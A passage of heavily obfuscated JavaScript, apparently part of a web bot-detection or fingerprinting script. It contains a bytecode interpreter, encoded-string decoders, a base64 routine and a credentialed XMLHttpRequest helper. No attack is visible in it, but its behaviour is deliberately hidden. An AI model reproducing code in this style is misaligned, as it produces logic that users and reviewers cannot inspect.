AN=EK[nG];if(H4(AN,U0)){return GK[DM[ZV]][DM[Lp]](AN);}else{AN-=QV;return GK[DM[ZV]][DM[Lp]][DM[nb]](null,[xV(Nt(AN,hl),d0),xV(Kb(AN,MG),nI)]);}}break;case fG:{var gN=EK[nG];var Mp=EK[vK];var fM=EK[zQ];var jG=xV([],[]);var ZY=Kb(xV(gN,rK()),lY);var bt=wz[fM];var SN=nb;if(sb(SN,bt.length)){do{var VQ=S(bt,SN);var Tt=S(P.wV,ZY++);jG+=rt(Rt,[bl(RM(bl(VQ,Tt)),zl(VQ,Tt))]);SN++;}while(sb(SN,bt.length));}return jG;}break;case cQ:{var D=EK[nG];P=function(ct,dM,f){return rt.apply(this,[fG,arguments]);};return st(D);}break;}}function Bp(){return XM.apply(this,[JN,arguments]);}function Dp(){tb=zQ+xp*AM,hO=W0+KQ*AM,QV=L+W0*AM+KQ*AM*AM+KQ*AM*AM*AM+L*AM*AM*AM*AM,GY=W0+zQ*AM,Mb=vK+AM,zK=vK+xp*AM,Y0=MY+xp*AM,D4=L+xp*AM,b0=W0+xp*AM,BO=xp+AM,Gt=vK+L*AM,Cz=zQ+KQ*AM,wt=L+W0*AM,nI=nG+zQ*AM+W0*AM*AM+L*AM*AM*AM+KQ*AM*AM*AM*AM,IY=KQ+xp*AM,mG=nG+zQ*AM,RO=xp+KQ*AM,fG=MY+W0*AM,sI=xp+W0*AM,Rt=YV+zQ*AM,JN=xp+zQ*AM,cQ=nG+xp*AM,cV=zQ+W0*AM,cb=W0+W0*AM,Rp=YV+AM,Jl=DI+W0*AM,HO=KQ+AM,OM=zQ+AM,MG=xp+zQ*AM+nG*AM*AM+AM*AM*AM,RG=YV+KQ*AM,AI=xp+xp*AM,CI=zQ+zQ*AM,l4=L+zQ*AM,TD=vK+KQ*AM,PI=zQ+L*AM,Wz=YV+xp*AM,mV=W0+AM,lM=nG+L*AM,sV=DI+zQ*AM,WV=nG+W0*AM,U0=KQ+W0*AM+KQ*AM*AM+KQ*AM*AM*AM+L*AM*AM*AM*AM,k0=vK+W0*AM,d0=L+YV*AM+zQ*AM*AM+KQ*AM*AM*AM+KQ*AM*AM*AM*AM,Op=MY+AM,bp=vK+zQ*AM;}function CN(){return XM.apply(this,[sI,arguments]);}function bG(){this["Nb"]=(this["Nb"]&0xffff)*0xc2b2ae35+(((this["Nb"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.hp=p0;}function DG(dl,gI){return dl-gI;}function kp(){return X.apply(this,[Rp,arguments]);}function zD(){return sK.apply(this,[mG,arguments]);}function NM(Gz,BI){return Gz*BI;}function H4(CG,WY){return CG<=WY;}var JY;function bO(){return X.apply(this,[KQ,arguments]);}function IV(){return dO.apply(this,[bp,arguments]);}function vM(){var bM=['YN','Ez','UG','ZI','MV','sO','ZQ','qt','SV'];vM=function(){return bM;};return bM;}function mz(){return dO.apply(this,[BO,arguments]);}function WI(){return sK.apply(this,[Y0,arguments]);}function H0(){return XM.apply(this,[OM,arguments]);}var b0,HO,zK,Jl,tb,sI,Mb,bp,CI,mV,wt,U0,Gt,Wz,QV,IY,Op,MG,Rp,mG,hO,Y0,D4,AI,k0,Cz,GY,WV,RG,cb,l4,BO,cQ,RO,d0,JN,PI,cV,Rt,OM,fG,nI,sV,lM,TD;function sD(){return t.apply(this,[OM,arguments]);}function TQ(){return XM.apply(this,[k0,arguments]);}var UI;var P;function m4(){return t.apply(this,[HO,arguments]);}function rI(){return Xp.apply(this,[RO,arguments]);}function cO(){return Xp.apply(this,[MY,arguments]);}var gl;function Ib(){return Ob(`${Bz()[w4(dY)]}`,";",BM());}function qG(Yl,UM){return Yl^UM;}function vp(){this["lI"]++;this.hp=S0;}function CK(){return Xp.apply(this,[cV,arguments]);}function SI(){return XM.apply(this,[cb,arguments]);}function X(Rz,tI){var nD=X;switch(Rz){case Mb:{var AK=tI[nG];AK[AK[ht](MQ)]=function(){this[CQ].push(Nt(this[NG](),this[NG]()));};sK(Op,[AK]);}break;case Cz:{var xM=tI[nG];xM[xM[ht](kz)]=function(){var QI=this[fI]();var UN=xM[HM]();if(BK(this[NG](QI))){this[z4](tt.K,UN);}};X(Mb,[xM]);}break;case tb:{var P0=tI[nG];X(Cz,[P0]);}break;case zQ:{var x4=tI[nG];var VN=tI[vK];x4[ht]=function(Qp){return Kb(xV(Qp,VN),s4);};X(tb,[x4]);}break;case hO:{var Q0=tI[nG];Q0[tM]=function(){var p=this[fI]();while(nY(p,tt.q)){this[p](this);p=this[fI]();}};}break;case Rp:{var qV=tI[nG];qV[kN]=function(Z,JG){return {get P(){return Z[JG];},set P(jD){Z[JG]=jD;}};};X(hO,[qV]);}break;case KQ:{var N=tI[nG];N[YD]=function(Eb){return {get P(){return Eb;},set P(zV){Eb=zV;}};};X(Rp,[N]);}break;case sV:{var Ut=tI[nG];Ut[t0]=function(YQ){return {get P(){return YQ;},set P(EO){YQ=EO;}};};X(KQ,[Ut]);}break;case D4:{var fQ=tI[nG];fQ[tK]=function(){var mt=zl(Xz(this[fI](),VD),this[fI]());var dG=W4()[Iz(dY)](BK(Lp),Yb,hl);for(var Hp=nb;sb(Hp,mt);Hp++){dG+=String.fromCharCode(this[fI]());}return dG;};X(sV,[fQ]);}break;case L:{var wN=tI[nG];wN[HM]=function(){var AG=zl(zl(zl(Xz(this[fI](),BD),Xz(this[fI](),CV)),Xz(this[fI](),VD)),this[fI]());return AG;};X(D4,[wN]);}break;}}function M4(){return t.apply(this,[mG,arguments]);}var GK;var st;function Xz(A0,pb){return A0<<pb;}function FN(){return XM.apply(this,[TD,arguments]);}function L0(){return sK.apply(this,[xp,arguments]);}function V0(Ml){this[CQ]=Object.assign(this[CQ],Ml);}var Lp,ZV,dY,nb,Nz,FD,EQ,J4,VD,G,hl,tz,Hz,n0,OD,BQ,Ot,Dt,pl,Zt,fl,Wb,vb,vl,PQ,nV,c,nl,XY,tp,Yb,hb,rQ,Xl,M,q,Et,sM,sl,xb,CV,Bb,bQ,xG,AY,hN,Il,Pp,PM,TI,l,Qt,g,TK,lY,JV,CQ,xz,kN,z4,SG,ht,Kt,h0,vQ,PK,NG,fI,jl,r,tK,z,tV,hY,Vb,YD,n,nK,Sp,tM,v4,Hl,HM,t0,PV,JO,wK,JI,cK,fY,LK,dQ,PO,N0,Oz,FG,x0,VM,YK,Tz,wO,gG,c4,KM,wM,QY,RN,hI,TV,MQ,kz,s4,BD,R0,gD,t4,YG,r4;function rK(){var EN;EN=rz()-QD();return rK=function(){return EN;},EN;}function Cb(Jb,xI){return Jb!==xI;}function lz(){return X.apply(this,[sV,arguments]);}function sK(d,cM){var s=sK;switch(d){case l4:{var R=cM[nG];R[R[ht](YK)]=function(){this[CQ].push(gM(this[NG](),this[NG]()));};dO(mV,[R]);}break;case GY:{var zY=cM[nG];zY[zY[ht](Tz)]=function(){this[CQ].push(jN(this[NG](),this[NG]()));};sK(l4,[zY]);}break;case k0:{var nQ=cM[nG];nQ[nQ[ht](wO)]=function(){this[CQ].push(h(this[NG](),this[NG]()));};sK(GY,[nQ]);}break;case xp:{var CY=cM[nG];CY[CY[ht](Ot)]=function(){this[CQ].push(NM(this[NG](),this[NG]()));};sK(k0,[CY]);}break;case Y0:{var E=cM[nG];E[E[ht](gG)]=function(){var n4=this[fI]();var lN=this[fI]();var xt=this[HM]();var Z4=Mz.call(this[h0]);var EI=this[xz];this[CQ].push(function(...Db){var XQ=E[xz];n4?E[xz]=EI:E[xz]=E[YD](this);var HV=DG(Db.length,lN);E[c4]=xV(HV,Lp);while(sb(HV++,nb)){Db.push(undefined);}for(let vV of Db.reverse()){E[CQ].push(E[YD](vV));}UI.call(E[h0],Z4);var qp=E[Sp][tt.K];E[z4](tt.K,xt);E[CQ].push(Db.length);E[tM]();var z0=E[NG]();while(SM(--HV,nb)){E[CQ].pop();}E[z4](tt.K,qp);E[xz]=XQ;return z0;});};sK(xp,[E]);}break;case mG:{var ql=cM[nG];ql[ql[ht](KM)]=function(){this[CQ].push(Xz(this[NG](),this[NG]()));};sK(Y0,[ql]);}break;case CI:{var Np=cM[nG];Np[Np[ht](wM)]=function(){this[CQ].push(sb(this[NG](),this[NG]()));};sK(mG,[Np]);}break;case OM:{var qI=cM[nG];qI[qI[ht](QY)]=function(){this[CQ].push(this[cK]());};sK(CI,[qI]);}break;case HO:{var vz=cM[nG];vz[vz[ht](RN)]=function(){this[CQ].push(xQ(this[NG](),this[NG]()));};sK(OM,[vz]);}break;case Op:{var KD=cM[nG];KD[KD[ht](hI)]=function(){var rl=[];var AO=this[CQ].pop();var fD=DG(this[CQ].length,Lp);for(var g4=nb;sb(g4,AO);++g4){rl.push(this[TV](this[CQ][fD--]));}this[PK](zN()[RY(Nz)](PK,LI(TK),Lp,l),rl);};sK(HO,[KD]);}break;}}function Kb(mp,ZM){return mp%ZM;}function O0(){return X.apply(this,[Cz,arguments]);}function Mt(){return sK.apply(this,[l4,arguments]);}}();FG={};}break;case N3:{cX();Nw();wv=P1();pr+=DZ;PE=Ft();SL.call(this,Vf,[jX()]);bW=fP();}break;case R4:{XL(If,[]);G8=k5();pr+=dO;sm=bA();fb();N5();Hx();}break;case dZ:{M8=function(jt,sw,OJ){return fU.apply(this,[Bn,arguments]);};jA=function(){return fU.apply(this,[JF,arguments]);};HD=function(){return fU.apply(this,[Zq,arguments]);};pr=LH;hU=function(rA,rP,Tt){return fU.apply(this,[YO,arguments]);};MC=function(){return fU.apply(this,[XN,arguments]);};}break;case kn:{n5.CQ=jK[hX];pr=pO;sd.call(this,Q4,[eS1_xor_1_memo_array_init()]);return '';}break;case MI:{var TS=UA[WI];var XU=Ih;for(var O1=Ih;Pc(O1,TS.length);++O1){var wK=gl(TS,O1);if(Pc(wK,gZ)||tL(wK,tq))XU=hC(XU,F6);}return XU;}break;case MO:{cY.MH=UX[Jd];L8.call(this,M2,[eS1_xor_2_memo_array_init()]);pr=pO;return '';}break;case AO:{var Bw=UA[WI];var Yt=Ih;for(var hW=Ih;Pc(hW,Bw.length);++hW){var fJ=gl(Bw,hW);if(Pc(fJ,gZ)||tL(fJ,tq))Yt=hC(Yt,F6);}return Yt;}break;case vs:{var MW=UA[WI];var xW=Ih;for(var YW=Ih;Pc(YW,MW.length);++YW){var BB=gl(MW,YW);if(Pc(BB,gZ)||tL(BB,tq))xW=hC(xW,F6);}return xW;}break;case RH:{pr=pO;M8.kQ=bW[fx];L8.call(this,TN,[eS1_xor_4_memo_array_init()]);return '';}break;case TN:{Rr.zH=HB[f8];SL.call(this,wq,[eS1_xor_3_memo_array_init()]);return '';}break;case gp:{zl.Pf=PE[wt];SL.call(this,Vf,[eS1_xor_5_memo_array_init()]);return '';}break;case Zq:{wv.push(vE);var Yw={};var A5=UA;pr+=ZN;for(var Yb=Ih;Pc(Yb,A5[TM()[Zc(Ih)](jR,Nb,vI,wL)]);Yb+=K8)Yw[A5[Yb]]=A5[hC(Yb,F6)];var mW;return wv.pop(),mW=Yw,mW;}break;case Ef:{pr+=t4;var q5=UA;var hw=q5[Ih];wv.push(DE);for(var rd=F6;Pc(rd,q5[TM()[Zc(Ih)].apply(null,[Gm(Ih),TR,Af,wL])]);rd+=K8){hw[q5[rd]]=q5[hC(rd,F6)];}wv.pop();}break;}}};var Tw=function(Fb){try{if(Fb!=null&&!c3["isNaN"](Fb)){var Ax=c3["parseFloat"](Fb);if(!c3["isNaN"](Ax)){return Ax["toFixed"](2);}}}catch(r5){}return -1;};var zt=function(){if(c3["Date"]["now"]&&typeof c3["Date"]["now"]()==='number'){return c3["Math"]["round"](c3["Date"]["now"]()/1000);}else{return c3["Math"]["round"](+new (c3["Date"])()/1000);}};var kK=function(Tz,Zb){return Tz^Zb;};var bA=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Dc=function(N1,VB){return N1==VB;};var Ur=function(){return XL.apply(this,[JF,arguments]);};var CS=function T5(pW,TK){var TE=T5;var M5=cK(new Number(df),LP);var zW=M5;M5.set(pW);do{switch(zW+pW){case Y3:{pW-=R2;var DP=function(PS){wv.push(XB);if(JB[PS]){var Jb;return Jb=JB[PS][S9()[O0(Ej)](FU,Gm(Gm(Ih)),Br)],wv.pop(),Jb;}var rw=JB[PS]=pR(Zq,[D6()[G6(Ev)].call(null,W1,sp,xv,Av),PS,X8(typeof Wv()[XM(Ej)],hC('',[][[]]))?Wv()[XM(K8)](K8,PK,D1):Wv()[XM(TL)].call(null,IY,V1,B),Gm([]),S9()[O0(Ej)](FU,f8,Br),{}]);cz[PS].call(rw[X8(typeof S9()[O0(Sk)],hC('',[][[]]))?S9()[O0(Sk)](Av,G9,NX):S9()[O0(Ej)].apply(null,[FU,Ar,Br])],rw,rw[S9()[O0(Ej)](FU,Gm(Ih),Br)],DP);rw[Wv()[XM(TL)](L9,V1,B)]=Gm(Gm([]));var QA;return QA=rw[S9()[O0(Ej)](FU,fL,Br)],wv.pop(),QA;};}break;case Y2:{pW+=DH;DP[Wv()[XM(Ev)].apply(null,[f8,Nb,T2])]=function(KA,hP){return T5.apply(this,[BT,arguments]);};DP[Tc(typeof D6()[G6(nR)],'undefined')?D6()[G6(fL)](IX,KX,X6,K8):D6()[G6(Rk)].call(null,Vg,lK,LJ,kC)]=Tc(typeof TM()[Zc(Ej)],hC('',[][[]]))?TM()[Zc(qd)].apply(null,[Gm([]),IR,z5,OD]):TM()[Zc(Jl)].apply(null,[Gm(Gm(Ih)),Gm(F6),vt,tK]);var zd;return zd=DP(DP[wx()[sz(Ev)].call(null,IR,n3)]=F6),wv.pop(),zd;}break;case KF:{pW+=qT;var DJ=TK[WI];var zX=Ih;for(var Bx=Ih;Pc(Bx,DJ.length);++Bx){var QU=gl(DJ,Bx);if(Pc(QU,gZ)||tL(QU,tq))zX=hC(zX,F6);}return zX;}break;case q4:{DP[wx()[sz(fL)](Br,Hg)]=function(vU){return T5.apply(this,[wq,arguments]);};pW+=rT;}break;case xF:{var JB={};wv.push(MP);pW+=BT;DP[Wv()[XM(fL)](HC,kh,Gt)]=cz;DP[X8(typeof D6()[G6(mY)],'undefined')?D6()[G6(Rk)].call(null,HC,XA,Gm(Gm(F6)),fh):D6()[G6(Dd)].apply(null,[Zl,GH,Rk,nt])]=JB;}break;case MI:{var Ub=TK[WI];var vB=Ih;for(var LX=Ih;Pc(LX,Ub.length);++LX){var bw=gl(Ub,LX);if(Pc(bw,gZ)||tL(bw,tq))vB=hC(vB,F6);}return vB;}break;case Tf:{pW-=LF;c3[X8(typeof g6()[BU(Mc)],'undefined')?g6()[BU(mY)](KK,Bt,TL):g6()[BU(Ej)](j1,f4,Fk)][D6()[G6(jR)](nA,HI,Ck,H0)]=function(VX){wv.push(Vb);var vb=TM()[Zc(qd)](Ck,Gm(Ih),nw,OD);var kb=l0()[Hc(Sk)](k0,FK,EJ,GX);var HA=c3[D6()[G6(Ej)](Rk,qW,wL,pS)](VX);for(var UB,GP,Ir=BO[S9()[O0(Dd)].apply(null,[Ow,dK,lB])](),vX=kb;HA[Tc(typeof TM()[Zc(Ih)],'undefined')?TM()[Zc(TL)].apply(null,[wL,YD,YS,nt]):TM()[Zc(Jl)](Xj,YD,IB,G1)](Zx(Ir,Iw[Mc]))||(vX=Wv()[XM(jR)](Gm({}),p8,qW),px(Ir,F6));vb+=vX[TM()[Zc(TL)].apply(null,[Zm,lR,YS,nt])](pt(Iw[Sk],Uw(UB,x6(qd,VJ(px(Ir,F6),Iw[Zk])))))){GP=HA[S9()[O0(nR)].call(null,cA,QK,nk)](Ir+=Dx(mY,Mc));if(tL(GP,Iw[Ej])){throw new jW(TM()[Zc(Zl)](Kc,W1,m5,N9));}UB=Zx(v5(UB,qd),GP);}var cW;return wv.pop(),cW=vb,cW;};}break;case BZ:{pW+=wQ;DP[Tc(typeof S9()[O0(qd)],hC('',[][[]]))?S9()[O0(L9)].apply(null,[nQ,H5,dK]):S9()[O0(Sk)](Rz,mC,Bt)]=function(fB){wv.push(Jl);var WB=fB&&fB[X8(typeof ES()[Fw(K8)],hC(TM()[Zc(qd)](Gm({}),VP,kP,OD),[][[]]))?ES()[Fw(Mc)](At,JP,j1,vD,Im,fk):ES()[Fw(Ih)](nt,j5,Rx,TL,VP,G9)]?function b1(){var HK;wv.push(wX);return HK=fB[Wv()[XM(nR)](Dl,KM,sK)],wv.pop(),HK;}:function Cr(){return fB;};DP[Wv()[XM(L9)](Gm(Ih),N9,NJ)](WB,g6()[BU(fL)].apply(null,[dJ,xE,Ev]),WB);var lE;return wv.pop(),lE=WB,lE;};}break;case bQ:{hU.Pn=BX[vx];M1.call(this,YH,[eS1_xor_0_memo_array_init()]);return '';}break;case V2:{return VA=c3[Tc(typeof TM()[Zc(Ev)],hC([],[][[]]))?TM()[Zc(Ev)].call(null,VP,Rk,At,bC):TM()[Zc(Jl)](dK,Gm(Ih),jU,p1)][g6()[BU(Ih)].call(null,qd,wr,Gm({}))][g6()[BU(L9)](Dl,kI,p8)].call(KA,hP),wv.pop(),VA;}break;case Gn:{DP[Wv()[XM(L9)](Gm(Gm(Ih)),N9,QT)]=function(AS,DW,nU){wv.push(Xd);if(Gm(DP[Tc(typeof Wv()[XM(Ih)],hC([],[][[]]))?Wv()[XM(Ev)].apply(null,[RM,Nb,gN]):Wv()[XM(K8)].apply(null,[Ih,Dz,MX])](AS,DW))){c3[TM()[Zc(Ev)](Q6,FK,vO,bC)][D6()[G6(nR)](Gh,nN,TL,fL)](AS,DW,pR(Zq,[S9()[O0(qd)].apply(null,[A,A8,n1]),Gm(Gm(wf)),wx()[sz(TL)].apply(null,[V8,pT]),nU]));}wv.pop();};pW+=lT;}break;case r2:{DP[Tc(typeof WK()[GB(K8)],hC([],[][[]]))?WK()[GB(Ih)].call(null,F6,Zk,LJ,Ew):WK()[GB(K8)](DE,Sk,IR,Kc)]=function(xX,HP){if(pt(HP,Iw[F6]))xX=DP(xX);wv.push(XX);if(pt(HP,qd)){var NA;return wv.pop(),NA=xX,NA;}if(pt(HP,Iw[K8])&&X8(typeof xX,l0()[Hc(mY)].call(null,Zk,Ar,OP,Sx))&&xX&&xX[ES()[Fw(Ih)](qz,j5,nA,TL,QK,Av)]){var D5;return wv.pop(),D5=xX,D5;}var Zr=c3[TM()[Zc(Ev)](Gm([]),f8,sJ,bC)][X8(typeof g6()[BU(Ej)],'undefined')?g6()[BU(mY)](UK,CP,IR):g6()[BU(qd)](Hw,kX,Ej)](null);DP[wx()[sz(fL)](Br,KH)](Zr);c3[TM()[Zc(Ev)](kh,FK,sJ,bC)][Tc(typeof D6()[G6(Ev)],'undefined')?D6()[G6(nR)].call(null,K8,AX,TL,fL):D6()[G6(Rk)].call(null,IX,sB,Gm(Gm(Ih)),Ot)](Zr,Wv()[XM(nR)].apply(null,[Rx,KM,lt]),pR(Zq,[S9()[O0(qd)].apply(null,[fS,IY,n1]),Gm(Gm(wf)),S9()[O0(fL)](Px,H0,nl),xX]));if(pt(HP,Iw[mY])&&nL(typeof xX,g6()[BU(TL)].call(null,Av,KS,Gm([]))))for(var Tr in xX)DP[Wv()[XM(L9)](Rk,N9,FF)](Zr,Tr,function(Sd){return xX[Sd];}.bind(null,Tr));var cS;return wv.pop(),cS=Zr,cS;};pW+=VN;}break;case q:{pW+=Ep;return wv.pop(),Xb=KU[Vw],Xb;}break;case m4:{for(var vz=F6;Pc(vz,TK[X8(typeof TM()[Zc(F6)],hC([],[][[]]))?TM()[Zc(Jl)].apply(null,[Mc,Gh,TJ,VE]):TM()[Zc(Ih)].apply(null,[LJ,Im,d4,wL])]);vz++){var ZX=TK[vz];if(Tc(ZX,null)&&Tc(ZX,undefined)){for(var QX in ZX){if(c3[TM()[Zc(Ev)](nR,dK,L5,bC)][g6()[BU(Ih)](qd,YS,nA)][g6()[BU(L9)].call(null,Dl,wI,fh)].call(ZX,QX)){nb[QX]=ZX[QX];}}}}pW-=RO;}break;case pN:{var vU=TK[WI];pW+=U2;wv.push(OU);if(Tc(typeof c3[S9()[O0(TL)](NB,RM,f0)],X8(typeof l0()[Hc(F6)],hC(TM()[Zc(qd)](HC,dK,RU,OD),[][[]]))?l0()[Hc(F6)](gP,Kv,H1,cx):l0()[Hc(Ih)].apply(null,[Jl,IX,Ej,nB]))&&c3[S9()[O0(TL)].apply(null,[NB,tX,f0])][Wv()[XM(Dd)](F6,Rv,nX)]){c3[X8(typeof TM()[Zc(qd)],hC([],[][[]]))?TM()[Zc(Jl)](g5,Zk,tP,Mc):TM()[Zc(Ev)](VP,Gm(Ih),Lw,bC)][D6()[G6(nR)](Dl,zJ,TL,fL)](vU,c3[S9()[O0(TL)].apply(null,[NB,A8,f0])][Wv()[XM(Dd)](Gm({}),Rv,nX)],pR(Zq,[X8(typeof S9()[O0(mY)],hC([],[][[]]))?S9()[O0(Sk)].apply(null,[Yd,jR,lS]):S9()[O0(fL)](kJ,jR,nl),X8(typeof wx()[sz(TL)],'undefined')?wx()[sz(Zk)](Cx,vW):wx()[sz(L9)](F6,zx)]));}c3[TM()[Zc(Ev)].call(null,Gm(Ih),f8,Lw,bC)][D6()[G6(nR)](kC,zJ,Rv,fL)](vU,ES()[Fw(Ih)].apply(null,[lb,j5,IR,TL,IR,kC]),pR(Zq,[Tc(typeof S9()[O0(F6)],hC('',[][[]]))?S9()[O0(fL)].apply(null,[kJ,Kv,nl]):S9()[O0(Sk)].apply(null,[SB,Vg,JP]),Gm(Gm([]))]));wv.pop();}break;case tZ:{wv.pop();pW-=C2;}break;case An:{var KA=TK[WI];var hP=TK[wf];pW-=H;wv.push(XB);var VA;}break;case dF:{pW+=ON;var kS;return wv.pop(),kS=nb,kS;}break;case rN:{pW-=rH;var cz=TK[WI];}break;case I:{pW-=EI;var hB=TK[WI];var dx=TK[wf];wv.push(Tb);if(X8(hB,null)||X8(hB,undefined)){throw new (c3[D6()[G6(Zl)](W9,I2,Gm({}),zA)])(Wv()[XM(Zl)](tX,Zl,PF));}var nb=c3[TM()[Zc(Ev)].call(null,XK,Hh,L5,bC)](hB);}break;case BH:{pW+=qQ;var WU=TK[WI];wv.push(GU);this[Wv()[XM(GD)].apply(null,[Ix,DS,Os])]=WU;wv.pop();}break;case fT:{var jW=function(WU){return T5.apply(this,[JO,arguments]);};wv.push(sS);pW+=q2;if(X8(typeof c3[D6()[G6(jR)](Ev,HI,NL,H0)],wx()[sz(Dd)](H5,gO))){var SE;return wv.pop(),SE=Gm([]),SE;}jW[g6()[BU(Ih)].apply(null,[qd,dI,mY])]=new (c3[wx()[sz(nR)](n1,cT)])();jW[g6()[BU(Ih)].apply(null,[qd,dI,KM])][S9()[O0(Ev)](GQ,Gm(Gm([])),wt)]=X8(typeof TM()[Zc(qd)],'undefined')?TM()[Zc(Jl)].call(null,kC,dK,lx,cJ):TM()[Zc(nR)](f8,Vg,vf,vx);}break;case JN:{var Gx=TK[WI];var Vt=TK[wf];wv.push(jl);if(Tc(typeof c3[X8(typeof TM()[Zc(mY)],hC([],[][[]]))?TM()[Zc(Jl)](qU,Gm({}),Vd,CW):TM()[Zc(Ev)](IX,X6,rX,bC)][Tc(typeof g6()[BU(F6)],'undefined')?g6()[BU(Ev)](A8,ww,jl):g6()[BU(mY)].apply(null,[dE,CA,mC])],X8(typeof wx()[sz(qd)],hC('',[][[]]))?wx()[sz(Zk)](Gb,cB):wx()[sz(Dd)].call(null,H5,Yr))){c3[X8(typeof TM()[Zc(L9)],hC('',[][[]]))?TM()[Zc(Jl)](tX,Ej,c5,RU):TM()[Zc(Ev)].call(null,dK,Gm(Ih),rX,bC)][D6()[G6(nR)].call(null,Dl,Ot,tX,fL)](c3[TM()[Zc(Ev)].apply(null,[Zl,Rv,rX,bC])],Tc(typeof g6()[BU(fL)],'undefined')?g6()[BU(Ev)].apply(null,[A8,ww,Gm(Ih)]):g6()[BU(mY)].apply(null,[IJ,J1,XK]),pR(Zq,[S9()[O0(fL)](OW,V8,nl),function(hB,dx){return T5.apply(this,[AO,arguments]);},TM()[Zc(Dd)].apply(null,[g5,wL,A1,Sk]),Gm(Gm({})),D6()[G6(GD)].apply(null,[Gm(Gm(Ih)),wS,QK,IY]),Gm(Gm([]))]));}(function(){return T5.apply(this,[xQ,arguments]);}());pW+=sf;wv.pop();}break;case M4:{var KU=TK[WI];pW-=P;var Vw=TK[wf];var mw=TK[If];wv.push(sx);c3[TM()[Zc(Ev)].call(null,Zm,g9,AE,bC)][D6()[G6(nR)].call(null,w9,I3,Gm(Gm([])),fL)](KU,Vw,pR(Zq,[S9()[O0(fL)].call(null,It,rk,nl),mw,S9()[O0(qd)](ZM,g5,n1),Gm(Ih),D6()[G6(GD)](Gm(Gm(F6)),Ux,Zk,IY),Gm(Ih),TM()[Zc(Dd)].call(null,nl,Gh,cT,Sk),Gm(Ih)]));var Xb;}break;}}while(zW+pW!=Xp);};var YU=function(){return sd.apply(this,[Q4,arguments]);};var hx=function(){return XL.apply(this,[Pp,arguments]);};var QE=function(Qx){var UJ='';for(var pA=0;pA<Qx["length"];pA++){UJ+=Qx[pA]["toString"](16)["length"]===2?Qx[pA]["toString"](16):"0"["concat"](Qx[pA]["toString"](16));}return UJ;};var pC=function(p5,IP){return p5>=IP;};var IS=function(){return L8.apply(this,[J2,arguments]);};var l1=function(XE){var cw=XE%4;if(cw===2)cw=3;var c1=42+cw;var gS;if(c1===42){gS=function jJ(rr,QW){return rr*QW;};}else if(c1===43){gS=function PJ(UE,I5){return UE+I5;};}else{gS=function vP(GE,MS){return GE-MS;};}return gS;};var Uw=function(RB,Er){return RB>>Er;};var X8=function(pb,mU){return pb===mU;};var c3;var AK=function(){var HS;if(typeof c3["window"]["XMLHttpRequest"]!=='undefined'){HS=new (c3["window"]["XMLHttpRequest"])();}else if(typeof c3["window"]["XDomainRequest"]!=='undefined'){HS=new (c3["window"]["XDomainRequest"])();HS["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof c3["Function"])this["onreadystatechange"]();};}else{HS=new (c3["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof HS["withCredentials"]!=='undefined'){HS["withCredentials"]=true;}return HS;};var fw=function RJ(sW,vA){'use strict';var lr=RJ;switch(sW){case mQ:{var Jx=vA[WI];var AW;wv.push(LK);return AW=Jx&&Dc(wx()[sz(Dd)].apply(null,[H5,RC]),typeof c3[S9()[O0(TL)](H3,mC,f0)])&&X8(Jx[g6()[BU(F6)](TL,rv,Q6)],c3[Tc(typeof S9()[O0(TR)],hC([],[][[]]))?S9()[O0(TL)](H3,Zl,f0):S9()[O0(Sk)](Cw,Gm({}),KM)])&&Tc(Jx,c3[S9()[O0(TL)](H3,IX,f0)][g6()[BU(Ih)](qd,M0,Hh)])?TM()[Zc(p8)](Xj,W1,PF,tk):typeof Jx,wv.pop(),AW;}break;case N2:{var sP=vA[WI];return typeof sP;}break;case If:{var gX=vA[WI];var YK=vA[wf];var pK=vA[If];wv.push(rE);gX[YK]=pK[X8(typeof S9()[O0(Xj)],'undefined')?S9()[O0(Sk)](sr,TL,GJ):S9()[O0(fL)](qc,X6,nl)];wv.pop();}break;case YO:{var TW=vA[WI];var YJ=vA[wf];var Q1=vA[If];return TW[YJ]=Q1;}break;case dp:{var B5=vA[WI];var zB=vA[wf];var Rw=vA[If];wv.push(fh);try{var TP=wv.length;var WP=Gm({});var x5;return x5=pR(Zq,[g6()[BU(IY)].apply(null,[wL,Ut,Gm(F6)]),X8(typeof D6()[G6(IR)],hC('',[][[]]))?D6()[G6(Rk)].apply(null,[kh,TL,kC,f8]):D6()[G6(f8)](Gm(Gm({})),ZA,jR,FK),S9()[O0(A8)](Th,W1,Wr),B5.call(zB,Rw)]),wv.pop(),x5;}catch(zw){wv.splice(x6(TP,F6),Infinity,fh);var kw;return kw=pR(Zq,[g6()[BU(IY)](wL,Ut,A8),S9()[O0(vD)](gx,Gm(Gm([])),qU),S9()[O0(A8)](Th,nk,Wr),zw]),wv.pop(),kw;}wv.pop();}break;case Hf:{return this;}break;case Vf:{var IE=vA[WI];wv.push(L9);var PP;return PP=pR(Zq,[D6()[G6(vD)](Rk,wb,G9,sb),IE]),wv.pop(),PP;}break;case Vp:{return this;}break;case RH:{return this;}break;case wf:{var TB;wv.push(SS);return TB=TM()[Zc(Rv)](W9,Im,wh,Rx),wv.pop(),TB;}break;case dF:{var fE=vA[WI];wv.push(UW);var qr=c3[TM()[Zc(Ev)](fk,lR,wJ,bC)](fE);var KJ=[];for(var QB in qr)KJ[Wv()[XM(F6)].apply(null,[Vg,zA,EB])](QB);KJ[TM()[Zc(Kc)](K8,IY,qJ,p8)]();var gt;return gt=function tx(){wv.push(hE);for(;KJ[TM()[Zc(Ih)](Mc,VP,Kh,wL)];){var nr=KJ[Wv()[XM(b8)].apply(null,[IY,RM,H3])]();if(St(nr,qr)){var JS;return tx[S9()[O0(fL)](n3,Br,nl)]=nr,tx[Tc(typeof D6()[G6(GD)],hC('',[][[]]))?D6()[G6(p8)](Gm(F6),wg,FK,mK):D6()[G6(Rk)](rU,OA,Zk,gr)]=Gm(F6),wv.pop(),JS=tx,JS;}}tx[Tc(typeof D6()[G6(RM)],hC([],[][[]]))?D6()[G6(p8)].call(null,TR,wg,W1,mK):D6()[G6(Rk)].apply(null,[A8,MX,Gm(Gm(F6)),sx])]=Gm(Ih);var nS;return wv.pop(),nS=tx,nS;},wv.pop(),gt;}break;}};var St=function(mS,st){return mS in st;};var P1=function(){return (BO.sjs_se_global_subkey?BO.sjs_se_global_subkey.push(FU):BO.sjs_se_global_subkey=[FU])&&BO.sjs_se_global_subkey;};var nL=function(RX,Kb){return RX!=Kb;};var 